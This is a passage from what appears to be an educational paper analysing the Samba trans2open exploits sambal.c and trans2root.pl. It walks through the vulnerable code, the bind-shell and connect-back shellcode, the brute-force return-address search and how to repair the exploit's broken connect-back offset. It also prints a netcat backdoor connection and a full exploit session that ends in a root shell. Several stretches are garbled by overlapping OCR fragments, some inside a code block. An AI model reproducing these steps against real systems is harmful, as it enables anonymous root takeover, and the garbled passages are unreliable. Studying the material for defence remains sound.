For a name query, the data section will indicate whether the queried name applies to a unique node or a group, whether the node broadcasts queries or uses a central NBNS server, and the node's IP address. For a status query, the data section will contain an array of up to 256 results, followed by some "statistics".

The statistics are by and large not used, although Microsoft implementations will populate the first six bytes with the node's Ethernet MAC address. Samba fills the

entire statistics field with zeroes. As will be seen, this is how sambal.c is able to distinguish between Windows SMB and Samba hosts.

#### **3.2.2 SMB**

In 1996 SMB was renamed CIFS, which stood for Common Internet File System. There is a good, 150 page technical reference for CIFS at

http://www.snia.org/tech\_activities/CIFS/ [SNIA1]. SMB is far too complex to cover in detail here. Instead, the following description will be confined to just the important parts of transactions actually used by trans2root.pl and sambal.c.

The header of an SMB message contains the fields shown in Table 5.

| <b>Byte</b>         | <b>Description</b>                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| $0 - 3$             | Constant protocol identifier, 0xff534d42.                                                                                                    |
| 4                   | <b>SMB Command</b>                                                                                                    |
| $\overline{5}$      | <b>Error Class</b>                                                                                                    |
| $\overline{6}$      | Reserved                                                                                                    |
| $7 - 8$             | <b>Error Code</b>                                                                                                    |
| $\overline{9} - 23$ | Reserved                                                                                                    |
| 24-25               | Resource ID, referred to as a Tree ID, or just TID                                                                                                    |
| 26-27               | PID                                                                                                    |
| 28-29               | User identifier, UID                                                                                                    |
| $30 - 31$           | <b>MID</b>                                                                                                    |
|                     | Table 5: SMB Header [TEC1]                                                                                                    |
|                     | HTTP, and many other protocols, SMB supports many different<br>each distinguished by a small amount of information near the b<br>ourpose of the SMB Command. |
|                     | used in requests that reference a server resource.                                                                                                    |
|                     | d MID are numbers chosen arbitrarily by a client. When respor<br>SMB server will echo the values supplied by the client.                                     |
|                     | a number assigned by the server to the client early in an SMB s<br>es the number back in all subsequent requests.                                            |
|                     |                                                                                                    |

**Table 5: SMB Header [TEC1]**

Like NBT, HTTP, and many other protocols, SMB supports many different types of messages, each distinguished by a small amount of information near the beginning. This is the purpose of the SMB Command.

The TID is used in requests that reference a server resource.

The PID and MID are numbers chosen arbitrarily by a client. When responding to a request, an SMB server will echo the values supplied by the client.

The UID is a number assigned by the server to the client early in an SMB session. The client echoes the number back in all subsequent requests.

Before an SMB client and server can begin doing "real" work, they must exchange session setup messages. The SMB Command code for session setup is 0x73. The client chooses a PID and MID and sends these in the session setup request. The server sends back a response with the same command code, and indicates whether any errors occurred or the session may proceed. The session setup messages may also contain data for authenticating the client. The trans2 exploits do not bother to authenticate because the Samba vulnerability is exposed to anonymous access, even if Samba is not configured with a guest account.

Once a session is established, the client may then issue a "Tree Connect" request. This is analogous to opening a file in a program: the program specifies the path to the file and the system provides a file handle. In SMB, the client provides a path to a resource (for example, "\\MYSERVER\MYFILES") in a Tree Connect request. If the request succeeds, the server's response will provide a valid TID.

Once a session and TID have been obtained, a very wide variety of operations may be performed, including a special type of transaction named "trans2", with SMB Command code 0x32. This is the transaction that causes Samba to use vulnerable code associated with CAN-2003-0201. The trans2 transaction exists to provide access to special remote procedure calls that do things like get and set file attributes, create directories, and a host of other functions. However, Samba's vulnerable code is executed before the transaction request can even be fully interpreted.

# **4. Details of The Exploit.**

# *4.1 Samba's Buffer Overflow Bug*

Samba's vulnerable code appears Listing 1, in Appendix A. The lines of code most pertinent to the vulnerability are as follows (ellipsis indicate omitted code):

```
Fins in transaction that catalest samma to use vunlerable<br>
with CAN-2003-0201. The trans2 transaction exists to provide<br>
the procedure calls that do things like get and set file attribut<br>
fore the transaction request can e
          1 static int call trans2open( ...
           2 ... )
           3 {
          ...
15 char *pname;
 16 int16 namelen;
          17
          18 pstring fname;
          ...
         46 namelen = strlen(pname)+1;
          47
         48 StrnCpy(fname, pname, namelen);
```
As this clearly shows, data is copied from a memory location referenced by pname, to a buffer named fname which is allocated on the call stack, with no prior check against the buffer's capacity. Incidentally, the size of the buffer is defined elsewhere as 1024 characters.

Because the data copied to the  $f$ name buffer is limited by a  $strlen()$  call (line 46), exploits can not use the overflow to cause any null bytes to be inserted directly into Samba's stack. Any other byte values are reliably copied.

# *4.1 Analysis of the exploits*

In order to develop a strong understanding of how the exploits take advantage of the trans2 vulnerability, we look directly to their source. The main focus will be on sambal.c, but with a brief look at trans2root.pl first, due to a significant difference.

#### **4.1.1 trans2root.pl**

Before beginning the analysis of sambal.c, it is instructive to take a brief look at how trans2root.pl works. The connect-back functionality in sambal.c is broken, and even when fixed it is less useful than that of trans2root.pl. Where sambal.c breaks down, trans2root.pl gets it right.

The source for trans2root.pl is included in Listing 2, in Appendix B.

binds a socket to port 1981 on the local host. The IP addrets is embedded into the shellcode, enabling the shellcode to the sand listens for the correct on port 1981. When the subpromany as sand listens for a connection on trans2root.pl binds a socket to port 1981 on the local host. The IP address of the attacking host is embedded into the shellcode, enabling the shellcode to connect back to the attacker. A process is forked to perform the brute force search, while the parent process waits and listens for a connection on port 1981. When the subprocess succeeds in running the shell code on the victim, the shell code connects back to trans2root.pl on port 1981. The subprocess is then sent a USR2 signal, causing it to stop further exploit attempts. trans2root.pl then enters a loop for copying standard input and output to and from the socket, giving the user control of the remote shell.

#### **4.1.2 sambal.c**

Source for sambal.c appears in Appendix C. It is divided into three listings: One for the disassembled back door shellcode (for Linux), one for the disassembled connect-back shellcode (again, for Linux), and finally one for sambal.c itself. All of these have been annotated with many additional comments explaining what they do and how they work in detail.

#### **4.1.2.1 Back Door Shellcode**

Listing 3 in Appendix C gives source code that, when assembled, produces binary data that matches the linux bindcode array in sambal.c (Listing 5, lines154-168). The algorithm used by the source is fairly simple:

- 1. Set the effective UID to root. (Samba sets the effective UID of the session process to that of the guest user during anonymous logins, but leaves the real UID as root.)
- 2. Call sys  $socket()$  to create a network socket.
- 3. Call sys bind() to bind the socket to TCP port 45295.
- 4. Call sys<sup>2</sup>listen() to listen for connections to the socket.
- 5. Call sys signal() to cause signals to be ignored when child processes die.
- 6. Loop forever
- 7. Accept a connection from the socket.
- 8. fork() a child process, connect it's standard IO to the socket, and let it exec() /bin//sh.
- 9. Close the socket in the parent process.
- 10.End loop.

This is typical back door shell code, and probably not unique to this exploit. It creates an unauthenticating, plain text shell service on port 45295. The shell can be accessed by connecting to it with a program like netcat. For example:

```
 $ nc victim.host.name 45295
```
Note: plain telnet will not work, because it may insert extra characters into the data stream, intended for interpretation by tty's and terminal emulators.

Because the shell is handled by a  $f \circ r k$  () and  $e \times e \circ r$  combination and the parent process returns to accepting new connections, the back door service can be accessed repeatedly without any need to re-exploit Samba, until the infected Samba process is somehow killed.

### **4.1.2.2 Connect-Back Shellcode**

Listing 4 in Appendix C gives source code that, when assembled, produces binary data that matches the "linux\_bindcode" array in sambal.c. The algorithm used by the source is:

- 1. Set the effective UID to root.
- 2. Call sys  $s$ ocket() to create a network socket.
- 3. Call sys $\overline{\phantom{a}}$  connect() to connect to port 45295 at the IP address given on line 26.
- 4. Connect standard IO to the socket, and call  $\text{exec}()$  on  $//\text{bin}/\text{sh}$ .
- 5. Call sys\_exit().

This is simpler than the previous program. It makes a TCP connection back to a waiting socket somewhere, shovels the shell, then exits. Unlike the previous example, it does not fork any processes, and does not leave a lingering socket or process once the shell exits.

shell is handled by a fork () and exec () combination and<br>ms to accepting new connections, the back door service ca<br>ithout any need to re-exploit Samba, until the infected Samled.<br>Headstand and the "linux\_bindcode" array i The IP address to which the connection is made is stored at offset 0x2b (decimal 43) from the beginning of the (assembled) shellcode. Before sending the shellcode to a vulnerable Samba server, sambal.c needs to patch in the desired IP address to this location at run time. However, on line 1088 of the annotated sambal.c (Listing 5 in Appendix C), the author got the offset wrong. The connect-back code in sambal.c is thus effectively broken. As verified in tests, correcting this error is necessary to get sambal.c to work in connect-back mode.

# **4.1.2.3 Main Program**

Listing 5 in Appendix C is annotated source code for sambal.c. The original source is sparsely commented and not conducive to efficient study. The extra comments in Listing 5 (each denoted with a "BCD:" prefix) document all important actions and details of sambal.c. However, in places where sambal.c contains two versions of similar code, one for BSD variants and one for Linux, only the Linux code is annotated. While

reading this section, it may be helpful to keep a bookmark in the appendix as the code will be referenced frequently.

The sambal.c exploit has several features to explore. It supports scanning options for locating potentially vulnerable hosts, searching for the right return address with which to overwrite EIP, work parallelization, subprocess, and the two alternative types of shell code seen in the previous sections. Figures 3a-3b illustrate the program logic.



**Figure 3a; Main Logic Flow for sambal.c**



## **Figure 3b; Logic Flow for Brute Force Return Address Search**



**Figure 3c; Logic Flow for Using a Single Specified Return Address**

The main program begins on line 1,025. This function is very long and difficult to read. It handles all of the logic for command parsing, scanning, brute force and non brute force modes, and more. It would have been nice of the author to break this up into reasonable sub-functions, but perhaps his goal was not to provide an educational experience.

The main routine begins with some very commonplace command line argument parsing. Notice lines 1,079-1,082, which contain a bug. These lines are used during the processing of the command line option that tells sambal.c what IP address to use for the connect-back shellcode. This code prevents valid IP addresses from being used as connect-back points if they contain a zero-byte. For example, the address 192.168.0.52 would be caught and treated as invalid, causing the program to terminate.

A worse bug appears right after that on lines 1,084 through 1,091. This is where the author mistyped or miscalculated the offset of the IP address in the connect-back shellcode. The added comments in the source explain how to fix this.

Other than these two bugs, the command line parsing is not very interesting, and ends at line 1,160.

The program then determines whether to enter scanning mode. In scanning mode, it enters an infinite loop (beginning on line 1,174). The scan loop either chooses a random /24 block of IP addresses, or else increments a predefined value depending on preferences read from the command-line. A sub-loop is then used to iterate over the IP addresses in the /24 block, using a limited number of child processes to accelerate the work. (The details of the method for controlling the child processes is documented in the annotated source.)

me loop (beginining on line 1,144). The Scarl olop elitier ice the colock of IP addresses, or else increments a predefined value<br>read from the command-line. A sub-loop is then used to iter the //24 block, using a limited n In scanning mode, each child process calls the  $is_{smba}$  () function, passing it the IP address of a target host, to determine whether the target is running Samba, Windows, or nothing. The is samba() function sends a NetBIOS node status query to UDP port 137 of the target host, then reads the first six bytes of the statistics section from the response (see section 3.2.1.3). The is samba() function returns a status indicating whether these bytes appeared to come from Samba (all zeroes), from a non-Samba server (non-zeroes), or could not be read.

If instead of the scan mode, an exploit mode was selected on the command line, the main program bypasses the scanning code and picks up at line 1245. From here there are two major paths the program can take: use a shellcode with a specified return address, or conduct a "brute force" search for a return address that works.

When working with a specific return address, the program supports using the default back door shellcode, or overriding that default with connect-back shellcode (lines 1,268- 1,286).

When conducting a brute force search, connect-back is not supported. This is because sambal.c does not have any logic for determining when a connect-back exploit succeeds. Unlike trans2root.pl, sambal.c does not attempt to listen on the connect-back port and thus has no automatic way to determine when the search should terminate. If a user selects both brute force mode and connect-back mode, the connect-back option will be silently ignored.

Brute force exploit mode uses a process forking loop (lines 1,450-1,561) similar to the one in the scanning mode to run a limited number of child processes, each of which attempts to exploit the target host with a different return address then connect to the back door port, 45295. Whenever a child succeeds in connecting to the backdoor port (regardless of whether it was that child's attempt that succeeded), it sends a SIGUSR1 to the parent process and exits. A signal handler in the parent process will then reconnect to the back door and present a remote shell to the user.

Both the brute force mode and the non-brute force exploit modes invoke the same routines to launch attacks: first they invoke start session(), then either exploit normal() or exploit openbsd32() depending on the target type option from the command line.

The start session() function (lines 792-893) creates a connection to TCP port 139, and sends an SMB Session Setup message, generating an anonymous SMB session. Then it sends a Tree Connect request to access a resource named ipc\$. (This is a special resource which exists on all Samba servers, and is accessible to anonymous users.) Once start session() has done it's job, the server is ready to be exploited.

The exploit normal() function (lines 895-966) then constructs 3,999 byte message containing the information shown in Table 6.



**Table 6; Malicious Packet Constructed by exploit\_normal()**

The message is then sent over the network. If the return address was good, then EIP will end up pointing to one of the NOOP areas. If the EIP lands in the first NOOP area, the 0xEB70 is executed as a jmp instruction that causes code execution to skip over the copies of the return address, ensuring execution of Shellcode.



#### **Figure 4; Protocol Sequence for Trans2 Exploits**

#### *4.2 Using the exploits*

#### **4.2.1 Using trans2root.pl**

Unlike sambal.c, trans2root.pl does not include scanning capability. However, nmap handily fills this need:

```
 $ nmap -sT -p 137,139 -O 192.168.0.51
 Starting nmap V. 3.00 ( www.insecure.org/nmap/ )
 Interesting ports on kid.localdomain (192.168.0.51):
 (The 1 port scanned but not shown below is in state: closed)
Port State Service
139/tcp open netbios-ssn
 Remote operating system guess: Linux Kernel 2.4.0 - 2.5.20
 Uptime 0.318 days (since Thu Aug 21 20:47:19 2003)
 Nmap run completed -- 1 IP address (1 host up) scanned in 5 seconds
\mathsf{S}
```
The nmap tool does not do application-level testing like sambal.c. Nevertheless, here it identifies a Linux host with the NetBIOS Session Service running, which is more than likely to be Samba.

The -sT option tells nmap to perform a full TCP connect scan; -p 137,139 indicates two ports to be scanned; -O tells nmap to attempt to identify the target's operating system. Notice that TCP port 137 is included in the scan, even though NetBIOS does not use TCP port 137. TCP port 137 is likely to be closed on any system. The OS fingerprinting feature of nmap works best when there are data from at least one open and one closed ports on a target.

Using the trans2root.pl program itself is straightforward. As a Perl program, it requires no compilation. The external modules on which it depends are standard modules included with Perl itself. The following sample session demonstrates use of trans2root.pl to attack a host with IP address 192.168.0.51 from a host with IP address 192.168.0.52.

```
UNIS/OOLD programmers is straightfully starts in Straight and Peril programmers on The external modules on which it depends are standard Peril tself. The following sample session demonstrates uses ost with IP address 192.
 $ ./trans2root.pl -M B -t linx86 -H 192.168.0.52 -h 192.168.0.51
 [*] Using target type: linx86
 [*] Listener started on port 1981
 [*] Starting brute force mode...
 [*] Return Address: 0xbfffffff[*] Sending Exploit Buffer...
 [*] Return Address: 0xbffffdff[*] Sending Exploit Buffer...
 [*] Return Address: 0xbffffbff[*] Sending Exploit Buffer...
 [*] Return Address: 0xbffff9ff[*] Sending Exploit Buffer...
 [*] Return Address: 0xbffff7ff[*] Sending Exploit Buffer...
 [*] Return Address: 0xbffff5ff[*] Sending Exploit Buffer...
 [*] Return Address: 0xbffff3ff[*] Sending Exploit Buffer...
 [*] Return Address: 0xbffff1ff[*] Sending Exploit Buffer...
 [*] Return Address: 0xbfffefff[*] Sending Exploit Buffer...
 [*] Return Address: 0xbfffedff
[*] Starting Shell 192.168.0.51:32771
--=[ Welcome to kid.localdomain (uid=0(root) gid=0(root) groups=99(nobody)
) pwd
 /tmp
 id
 uid=0(root) gid=0(root) groups=99(nobody)
```
The command line shown applies the  $-M$  B option to invoke the brute force search feature. The  $-t$  option specifies the type of remote host to be attacked. The  $-H$  and  $-h$ options are used to give the addresses of the local host and victim host, respectively.

